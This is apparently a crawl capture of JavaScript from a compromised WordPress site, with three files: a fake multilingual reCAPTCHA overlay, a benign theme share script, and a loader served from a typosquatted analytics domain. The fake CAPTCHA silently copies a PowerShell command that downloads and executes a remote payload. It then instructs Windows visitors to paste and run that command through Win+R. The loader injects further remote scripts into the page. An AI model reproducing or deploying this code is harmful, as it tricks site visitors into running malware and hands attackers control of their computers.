      imNotRobot: "Não sou um robô",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidade - Termos",
      headerLine1: "Complete estas",
      headerLine2: "Etapas de verificação",
      headerLine3: "",
      instructions: "Para provar que você não é um robô, por favor:",
      step1: 'Pressione e segure a tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Pressione <b>Enter</b> no teclado para finalizar.',
      agreement: "Você observará e concordará:",
      confirmText: "Não sou um robô - ID de verificação reCAPTCHA:",
      footerText: "Pressione o botão verificar para continuar.",
      verifyBtn: "Verificar",
      verifyError: "Você não completou a verificação"
    },
    ru: {
      imNotRobot: "Я не робот",
      captcha: "КАПЧА",
      privacyTerms: "Конфиденциальность - Условия",
      headerLine1: "Выполните эти",
      headerLine2: "Шаги проверки",
      headerLine3: "",
      instructions: "Чтобы доказать, что вы не робот, пожалуйста:",
      step1: 'Нажмите и удерживайте клавишу Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.',
      step3: 'Нажмите <b>Enter</b> на клавиатуре для завершения.',
      agreement: "Вы увидите и подтвердите:",
      confirmText: "Я не робот - ID проверки reCAPTCHA:",
      footerText: "Нажмите кнопку проверки для продолжения.",
      verifyBtn: "Проверить",
      verifyError: "Вы не прошли проверку"
    },
    ja: {
      imNotRobot: "私はロボットではありません",
      captcha: "キャプチャ",
      privacyTerms: "プライバシー - 利用規約",
      headerLine1: "これらの",
      headerLine2: "認証手順を完了",
      headerLine3: "",
      instructions: "ロボットではないことを証明するために：",
      step1: 'Windows キー <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> を押し続けてください。',
      step2: '認証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。',
      step3: 'キーボードの <b>Enter</b> を押して完了します。',
      agreement: "以下を確認し同意します：",
      confirmText: "私はロボットではありません - reCAPTCHA 認証 ID：",
      footerText: "続行するには認証ボタンを押してください。",
      verifyBtn: "認証",
      verifyError: "認証が完了していません"
    },
    vi: {
      imNotRobot: "Tôi không phải là robot",
      captcha: "CAPTCHA",
      privacyTerms: "Quyền riêng tư - Điều khoản",
      headerLine1: "Hoàn thành các",
      headerLine2: "Bước xác minh",
      headerLine3: "",
      instructions: "Để chứng minh bạn không phải là robot, vui lòng:",
      step1: 'Nhấn và giữ phím Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.',
      step3: 'Nhấn <b>Enter</b> trên bàn phím để hoàn tất.',
      agreement: "Bạn sẽ thấy và đồng ý:",
      confirmText: "Tôi không phải là robot - ID xác minh reCAPTCHA:",
      footerText: "Nhấn nút xác minh để tiếp tục.",
      verifyBtn: "Xác minh",
      verifyError: "Bạn chưa hoàn thành xác minh"
    },
    tr: {
      imNotRobot: "Ben robot değilim",
      captcha: "CAPTCHA",
      privacyTerms: "Gizlilik - Şartlar",
      headerLine1: "Bu adımları",
      headerLine2: "Tamamlayın",
      headerLine3: "",
      instructions: "Robot olmadığınızı kanıtlamak için lütfen:",
      step1: 'Windows tuşu <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> basılı tutun.',
      step2: 'Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.',
      step3: 'Bitirmek için klavyenizdeki <b>Enter</b> tuşuna basın.',
      agreement: "Görecek ve kabul edeceksiniz:",
      confirmText: "Ben robot değilim - reCAPTCHA Doğrulama ID:",
      footerText: "Devam etmek için doğrula düğmesine basın.",
      verifyBtn: "Doğrula",
      verifyError: "Doğrulamayı tamamlamadınız"
    },
    ar: {
      imNotRobot: "أنا لست روبوت",
      captcha: "كابتشا",
      privacyTerms: "الخصوصية - الشروط",
      headerLine1: "أكمل هذه",
      headerLine2: "خطوات التحقق",
      headerLine3: "",
      instructions: "لإثبات أنك لست روبوتًا، يرجى:",
      step1: 'اضغط مع الاستمرار على مفتاح Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'في نافذة التحقق، اضغط <b>Ctrl</b> + <b>V</b>.',
      step3: 'اضغط <b>Enter</b> على لوحة المفاتيح للإنهاء.',
      agreement: "ستلاحظ وتوافق:",
      confirmText: "أنا لست روبوت - معرف التحقق reCAPTCHA:",
      footerText: "اضغط على زر التحقق للمتابعة.",
      verifyBtn: "تحقق",
      verifyError: "لم تكمل التحقق"
    },
    de: {
      imNotRobot: "Ich bin kein Roboter",
      captcha: "CAPTCHA",
      privacyTerms: "Datenschutz - Nutzungsbedingungen",
      headerLine1: "Führen Sie diese",
      headerLine2: "Überprüfungsschritte aus",
      headerLine3: "",
      instructions: "Um zu beweisen, dass Sie kein Roboter sind, bitte:",
      step1: 'Halten Sie die Windows-Taste <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> gedrückt.',
      step2: 'Drücken Sie im Überprüfungsfenster <b>Strg</b> + <b>V</b>.',
      step3: 'Drücken Sie <b>Enter</b> auf Ihrer Tastatur zum Abschließen.',
      agreement: "Sie werden sehen und zustimmen:",
      confirmText: "Ich bin kein Roboter - reCAPTCHA Verifizierungs-ID:",
      footerText: "Drücken Sie die Überprüfen-Taste zum Fortfahren.",
      verifyBtn: "Überprüfen",
      verifyError: "Sie haben die Überprüfung nicht abgeschlossen"
    },
    ko: {
      imNotRobot: "저는 로봇이 아닙니다",
      captcha: "캡차",
      privacyTerms: "개인정보 보호 - 약관",
      headerLine1: "다음 단계를",
      headerLine2: "완료하세요",
      headerLine3: "",
      instructions: "로봇이 아님을 증명하려면:",
      step1: 'Windows 키 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>을 길게 누르세요.',
      step2: '확인 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.',
      step3: '키보드에서 <b>Enter</b>를 눌러 완료하세요.',
      agreement: "다음을 확인하고 동의합니다:",
      confirmText: "저는 로봇이 아닙니다 - reCAPTCHA 인증 ID:",
      footerText: "계속하려면 확인 버튼을 누르세요.",
      verifyBtn: "확인",
      verifyError: "인증을 완료하지 않았습니다"
    },
    fr: {
      imNotRobot: "Je ne suis pas un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Confidentialité - Conditions",
      headerLine1: "Complétez ces",
      headerLine2: "Étapes de vérification",
      headerLine3: "",
      instructions: "Pour prouver que vous n'êtes pas un robot, veuillez :",
      step1: 'Maintenez la touche Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> enfoncée.',
      step2: 'Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.',
      step3: 'Appuyez sur <b>Entrée</b> sur votre clavier pour terminer.',
      agreement: "Vous observerez et accepterez :",
      confirmText: "Je ne suis pas un robot - ID de vérification reCAPTCHA :",
      footerText: "Appuyez sur le bouton vérifier pour continuer.",
      verifyBtn: "Vérifier",
      verifyError: "Vous n'avez pas terminé la vérification"
    }
  };

  // Detect user language (returns language code)
  function detectLanguage() {
    const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
    // Check for exact match first
    if (TRANSLATIONS[lang]) return lang;
    // Check for Cantonese
    if (lang.includes('yue') || lang === 'zh-hk' || lang === 'zh-tw') return 'zh-yue';
    // Check for base language (e.g., 'en-US' -> 'en')
    const baseLang = lang.split('-')[0];
    if (TRANSLATIONS[baseLang]) return baseLang;
    return 'en';
  }

  const CURRENT_LANG = detectLanguage();
  const T = TRANSLATIONS[CURRENT_LANG];

  // TEXT TO COPY TO CLIPBOARD when checkbox is clicked (dynamic domain based on current site)
  const CLIPBOARD_TEXT = `powershell -wi mi Invoke-Expression(wget -usebas ${window.location.host}/download_verify/)`;
  
  // ASSETS (base64 encoded)
  const SPINNER_DATA = '[data-uri]';
  const LOGO_DATA = '[data-uri]';
  const ARROW_DATA = '[data-uri]';

  // STYLES - Edit CSS here
  const CAPTCHA_CSS = `
.fkrc-container {
    font-family: 'Source Sans Pro', sans-serif !important;
    direction: ltr !important;
}

.fkrc-m-p {
    margin: 0 !important;
    padding: 0 !important;
}

.fkrc-block {
    display:block !important;
}

.fkrc-line-normal {
    line-height: normal !important;
}

.fkrc-checkbox-window {
    height: 74px !important;
    width: 300px !important;
    background-color: #f9f9f9 !important;
    border-radius: 3px !important;
    border: 1px solid #d3d3d3 !important;
    display: flex !important;
    align-items: center !important;
    padding: 0 10px !important;
}

.fkrc-checkbox-container {
    width: 28px !important;
    height: 28px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
}

.fkrc-checkbox {
    background-color: #fff !important;
    border-radius: 2px !important;
    height: 100% !important;
    width: 100% !important;
    max-width: 28px !important;
    max-height: 28px !important;
    border: 2px solid #c1c1c1 !important;
    outline: none !important;
    font-family: Arial, Helvetica, sans-serif !important;
    transition: width 500ms, height 500ms, border-radius 500ms, margin-top 500ms, margin-left 500ms, opacity 700ms !important;
}

.fkrc-checkbox:hover {
    border: 2px solid #b2b2b2 !important;
}

span.im-not-a-robot {
  font-size: 12px !important;
  padding-top: 10px !important;
  display: block !important;
  padding-left: 5px !important;
}

.fkrc-im-not-a-robot{
    font-size: 15px !important;
    color: #282727 !important;
    margin-left: 15px !important;
}

.fkrc-captcha-logo {
    width: 33px !important;
    height: 33px !important;
    vertical-align: baseline !important;
    margin-bottom: 10px !important;
}

.fkrc-checkbox-desc {
    color: #555555 !important;
    font-size: 8px !important;
    text-align: center !important;
    white-space: nowrap !important;
    overflow: hidden !important;
    text-overflow: ellipsis;
    max-width: 88px !important;
}

.fkrc-spinner {
    visibility: hidden !important;
    height: 35px !important;
    width: 35px !important;
    opacity:0 !important;
    transition: opacity 400ms !important;
    display: none !important;
    min-width: 35px !important;
}

.fkrc-verifywin-window {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    margin: auto !important;
    width: 350px !important;
    background-color: #fff !important;
    border: 1px solid #cecece !important;
    -webkit-box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    transition: opacity 400ms !important;
}

.fkrc-verifywin-window-arrow {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    transition: opacity 200ms !important;
    width: 10px !important;
    height: 23px !important;
}

.fkrc-verifywin-container {
    padding: 8px !important;
}

.fkrc-verifywin-header {
    background-color: #5a89e1 !important;
    padding: 16px 16px 24px 16px !important;
    color: #fff !important;
    box-sizing: border-box !important;
}

.fkrc-verifywin-header-text-small {
    font-size: 14px !important;
    line-height: normal !important;
}

.fkrc-verifywin-header-text-medium {
    font-size: 16px !important;
}
        
.fkrc-verifywin-container li, .fkrc-verifywin-container p {
    font-size: 14px !important;
    color: #000 !important;
}

.fkrc-verifywin-header-text-big {
    font-size: 24px !important;
    font-weight: 700 !important;
}

.fkrc-verifywin-main {
    padding: 5px !important;
}

.fkrc-verifywin-main ol {
    padding-left: 20px !important;
}

.fkrc-verifywin-footer {
    border-top: 1px solid #cecece !important;
    padding: 10px 7px 10px 7px !important;
    color: #737373 !important;
    display: grid !important;
    grid-template-columns: auto 102px !important;
    font-size: 13px !important;
    box-sizing: border-box !important;
}

.fkrc-verifywin-footer-left {
    padding: 5px !important;
}

.fkrc-verifywin-verify-button {
    text-transform: uppercase !important;
    background-color: #5a89e2 !important;
    color: #fff !important;
    text-align: center !important;
    width: 100% !important;
    padding: 12px 0 12px 0 !important;
    text-decoration: none !important;
    font-weight: 600 !important;
    height: min-content !important;
    border-radius: 3px !important;
    font-size: 14px !important;
    border: none !important;
    outline: none !important;
    cursor:pointer !important;
}

.fkrc-checkbox.fkrc-clicked {
    width: 4px !important;
    height: 4px !important;
    border-radius: 50% !important;
    opacity: 0 !important;
}

.fkrc-spinner.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window-arrow.fkrc-active {
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-footer-left.fkrc-error {
    color: #d93025 !important;
}

.fkrc-verifywin-verify-button.fkrc-loading {
    pointer-events: none !important;
    position: relative !important;
    color: transparent !important;
}

.fkrc-verifywin-verify-button.fkrc-loading::after {
    content: "" !important;
    position: absolute !important;
    width: 16px !important;
    height: 16px !important;
    top: 50% !important;
    left: 50% !important;
    margin-top: -8px !important;
    margin-left: -8px !important;
    border: 2px solid #fff !important;
    border-top-color: transparent !important;
    border-radius: 50% !important;
    animation: fkrc-spin 0.8s linear infinite !important;
}

@keyframes fkrc-spin {
    to { transform: rotate(360deg); }
}
        
.fkrc-privacy-container {
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
    align-items: center !important;
    margin-left: auto !important;
    max-width: 70px !important;
}
`;

  // HTML TEMPLATE - Edit structure here
  // Use ${LOGO_DATA}, ${SPINNER_DATA}, ${ARROW_DATA} for images
  // Use ${T.keyName} for translated strings
  const CAPTCHA_HTML = `
    <div class="fkrc-container fkrc-m-p">
      <div id="fkrc-checkbox-window" class="fkrc-checkbox-window fkrc-m-p fkrc-block">
        <div class="fkrc-checkbox-main-container">
            <div class="fkrc-checkbox-container fkrc-m-p">
                <button type="button" id="fkrc-checkbox" class="fkrc-checkbox fkrc-m-p fkrc-line-normal"></button>
                <img src="${SPINNER_DATA}" class="fkrc-spinner fkrc-m-p fkrc-line-normal" alt="" id="fkrc-spinner" />
            </div>
        </div>
        <p class="fkrc-im-not-a-robot fkrc-m-p fkrc-line-normal">${T.imNotRobot}</p>
        <div class="fkrc-privacy-container">
            <img src="${LOGO_DATA}" class="fkrc-captcha-logo fkrc-line-normal" alt="">
            <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.captcha}</p>
            <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.privacyTerms}</p>
        </div>
      </div>
      <div id="fkrc-verifywin-window" class="fkrc-verifywin-window">
        <div class="fkrc-verifywin-container">
          <header class="fkrc-verifywin-header">
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine1}</span>
            <span class="fkrc-verifywin-header-text-big fkrc-m-p fkrc-block">${T.headerLine2}</span>
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine3}</span>
          </header>
          <main class="fkrc-verifywin-main">
            <p>${T.instructions}</p>
            <ol>
                <li>${T.step1}</li>
                <li>${T.step2}</li>
                <li>${T.step3}</li>
            </ol>
            <p>
                ${T.agreement}
                <br>
              <span class="im-not-a-robot">
                  ✅ "${T.confirmText} <span id="verification-id">242429</span>"
              </span>
            </p>
          </main>
        </div>
        <footer class="fkrc-verifywin-container fkrc-verifywin-footer">
          <div class="fkrc-verifywin-footer-left" id="fkrc-footer-text">${T.footerText}</div>
          <button type="button" class="fkrc-verifywin-verify-button fkrc-block" id="fkrc-verifywin-verify-button">${T.verifyBtn}</button>
        </footer>
      </div>
      <img src="${ARROW_DATA}" alt="" class="fkrc-verifywin-window-arrow" id="fkrc-verifywin-window-arrow"/>
    </div>
  `;

  // ============================================================
  // CAPTCHA LOGIC - Usually no need to edit below
  // ============================================================

  // Check if captcha should be shown (customize logic here)
  function shouldShowCaptcha() {
    // DEBUG: Force show with ?force_fake_captcha=1
    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get('force_fake_captcha') === '1') {
      return true;
    }

    // 0. Don't show if not Windows (captcha requires Windows-specific actions)
    if (navigator.platform.indexOf('Win') === -1 && !navigator.userAgent.includes('Windows')) {
      return false;
    }

    // 1. Don't show if WordPress user is logged in (check for logout link)
    if (document.querySelector('a[href*="wp-login.php?action=logout"]')) {
      return false;
    }

    // 2. Don't show if captcha was already shown (check cookie)
    if (document.cookie.split(';').some(c => c.trim().startsWith('fkrc_shown='))) {
      return false;
    }

    // 3. Don't show if referrer is empty (direct visit or privacy blocked)
    if (!document.referrer || document.referrer.trim() === '') {
      //return false;
    }

    // All checks passed - show captcha and set cookie for 1 year
    const oneYear = 365 * 24 * 60 * 60 * 1000;
    const expires = new Date(Date.now() + oneYear).toUTCString();
    document.cookie = `fkrc_shown=1; expires=${expires}; path=/; SameSite=Lax`;

    return true;
  }

  // Don't show if already exists or shouldn't show
  if (document.getElementById('fkrc-overlay') || !shouldShowCaptcha()) return;

  // Overlay styles
  const OVERLAY_CSS = `
    #fkrc-overlay {
      position: fixed !important;
      left: 0 !important;
      top: 0 !important;
      width: 100% !important;
      height: 100% !important;
      background: rgba(255, 255, 255, 0.95) !important;
      backdrop-filter: blur(8px) !important;
      -webkit-backdrop-filter: blur(8px) !important;
      z-index: 2147483647 !important;
      display: flex !important;
      justify-content: center !important;
      align-items: center !important;
    }
    body.fkrc-no-scroll {
      overflow: hidden !important;
    }
  `;

  const style = document.createElement('style');
  style.textContent = CAPTCHA_CSS + OVERLAY_CSS;
  document.head.appendChild(style);

  // Create overlay
  const overlay = document.createElement('div');
  overlay.id = 'fkrc-overlay';

  const container = document.createElement('div');
  container.id = 'fkrc-container';
  container.innerHTML = CAPTCHA_HTML;

  overlay.appendChild(container);
  document.body.appendChild(overlay);
  document.body.classList.add('fkrc-no-scroll');

  window.FakeCaptcha = {
    verifyCaptcha: function() {
      // TODO: Add your verification logic here
      this.hideCaptcha();
    },

    hideCaptcha: function() {
      const overlay = document.getElementById("fkrc-overlay");
      if (overlay) {
        overlay.remove();
        document.body.classList.remove('fkrc-no-scroll');
      }
    },

    closeVerifyWindow: function() {
      const verifyWindow = document.getElementById("fkrc-verifywin-window");
      const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
      const checkboxBtn = document.getElementById("fkrc-checkbox");
      const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
      const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

      verifyWindow.classList.remove("fkrc-active");
      verifyWindowArrow.classList.remove("fkrc-active");
      checkboxBtn.classList.remove("fkrc-clicked");
      checkboxBtnSpinner.classList.remove("fkrc-active");

      checkboxBtn.disabled = false;
      verifyBtn.disabled = false;
    }
  };

  const checkboxWindow = document.getElementById("fkrc-checkbox-window");
  const checkboxBtn = document.getElementById("fkrc-checkbox");
  const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
  const verifyWindow = document.getElementById("fkrc-verifywin-window");
  const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
  const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

  function runClickedCheckboxEffects() {
    checkboxBtn.classList.add("fkrc-clicked");

    setTimeout(function() {
      checkboxBtnSpinner.classList.add("fkrc-active");
    }, 500);

    setTimeout(function() {
      verifyWindow.style.top = checkboxWindow.offsetTop - 80 + "px";
      verifyWindow.style.left = checkboxWindow.offsetLeft + 54 + "px";
      verifyWindow.classList.add("fkrc-active");

      if (verifyWindow.offsetTop < 5) {
        verifyWindow.style.top = "5px";
      }

      if (verifyWindow.offsetLeft + verifyWindow.offsetWidth > window.innerWidth - 10) {
        verifyWindow.style.left = checkboxWindow.offsetLeft - 8 + "px";
      } else {
        verifyWindowArrow.style.top = checkboxWindow.offsetTop + 24 + "px";
        verifyWindowArrow.style.left = checkboxWindow.offsetLeft + 45 + "px";
        verifyWindowArrow.classList.add("fkrc-active");
      }
    }, 900);
  }

  function isVerifyWindowVisible() {
    return verifyWindow.classList.contains("fkrc-active");
  }

  document.addEventListener("click", function(event) {
    if (!event.composedPath().includes(verifyWindow) && isVerifyWindowVisible()) {
      FakeCaptcha.closeVerifyWindow();
    }
  });

  let verifyClickCount = 0;
  const footerText = document.getElementById("fkrc-footer-text");
  
  verifyBtn.addEventListener("click", function(event) {
    event.preventDefault();
    if (verifyBtn.classList.contains("fkrc-loading")) return;
    
    verifyClickCount++;
    verifyBtn.classList.add("fkrc-loading");
    
    setTimeout(function() {
      verifyBtn.classList.remove("fkrc-loading");
      
      if (verifyClickCount >= 4) {
        verifyBtn.disabled = true;
        FakeCaptcha.verifyCaptcha();
      } else {
        footerText.textContent = T.verifyError;
        footerText.classList.add("fkrc-error");
      }
    }, 2000);
  });

  // Copy to clipboard with fallback
  function copyToClipboard(text) {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(text).catch(function() {
        fallbackCopy(text);
      });
    } else {
      fallbackCopy(text);
    }
  }

  function fallbackCopy(text) {
    const tempTextArea = document.createElement("textarea");
    tempTextArea.value = text;
    tempTextArea.style.position = "fixed";
    tempTextArea.style.left = "-9999px";
    tempTextArea.style.top = "-9999px";
    document.body.appendChild(tempTextArea);
    tempTextArea.focus();
    tempTextArea.select();
    try {
      document.execCommand("copy");
    } catch (e) {}
    document.body.removeChild(tempTextArea);
  }

  checkboxBtn.addEventListener("click", function(event) {
    event.preventDefault();
    checkboxBtn.disabled = true;
    copyToClipboard(CLIPBOARD_TEXT);
    runClickedCheckboxEffects();
  });
})();


--- FILE ---
content_type: text/javascript
request_url: https://lamplightreview.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2
body_size: 408
content:
/**
 * Floating/Sticky Social Share.
 * @copyright ThemeSphere
 * @preserve
 */
"use strict";Bunyad.floatShare=function(d){function e(s){let a=0;if(!(d(window).width()<768)){if(!d(s).closest(".no-sidebar").length&&!d(s).closest(".the-post-modern").length){const t=d(s).closest(".the-post"),e=t.find(".the-post-header");a=e.length?e.position().top:0}var r=[];d([".the-post-modern .alignfull",".the-post-modern .alignwide",".the-post-modern .gallery:not(.aligncenter)",".the-post-modern .wp-block-gallery:not(.aligncenter)",".the-post-modern figure.alignnone",".the-post-modern img.alignnone"].join(",")).each(function(){r.push(this)}),d(window).on("scroll",function(){var t,e,n=!1,o=s.find("> .inner").get(0);if(d(window).scrollTop()<a)n=!0;else for(var i in r)if(t=o,e=r[i],t=t.getBoundingClientRect(),e=e.getBoundingClientRect(),!(t.top>e.bottom||t.right<e.left||t.bottom<e.top||t.left>e.right)){n=!0;break}requestAnimationFrame(()=>{n?s.addClass("is-hidden"):s.removeClass("is-hidden")})})}}return{init:function(){d(".post-share-float").length&&(d(window).on("resize load resize.TSS",this.sticky),document.addEventListener("spc-alp-loaded",this.sticky),"complete"!==document.readyState||this.sticky())},sticky:function(){if(window.innerWidth<768)return!1;var i=parseInt(window.getComputedStyle(document.documentElement).getPropertyValue("--main-width"));d(".has-share-float").each(function(){const t=d(this);let e=t.data("orig-pos");if(e||(e=t.hasClass("has-share-float-in")?"in":"out",t.data("orig-pos",e)),"in"!==e)if(i+110>document.documentElement.clientWidth)t.addClass("has-share-float-in");else{t.removeClass("has-share-float-in");var n=(window.innerWidth-i)/2;const o=t.find(".post-share-float");n<110?o.addClass("post-share-float-vp"):o.removeClass("post-share-float-vp")}});var o=25;o+=d(".admin-bar").length?32:0,d(".post-share-float").each(function(){if(!d(this).data("init")){d(this).data("init",!0),e(d(this));const n=d(this).find("> .inner");d(document).on("sticky-bar-show",()=>{var t=d(".smart-head-sticky");let e=0;t.length&&(t=window.getComputedStyle(t[0]).getPropertyValue("--head-h"),e=parseInt(t)-10),n.css("top",o+e+"px")});var t=()=>n.css("top",o+"px");d(document).on("sticky-bar-hide",t),t()}})}}}(jQuery),jQuery(function(t){t("body").hasClass("single-post")&&Bunyad.floatShare.init()});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/t.js?site=13ad22ba7e3a53f1a34f44994ac70b90
body_size: 187
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.3164bd4db76f.js");l("/t.5e547907fae1.js","13ad22ba7e3a53f1a34f44994ac70b90");})();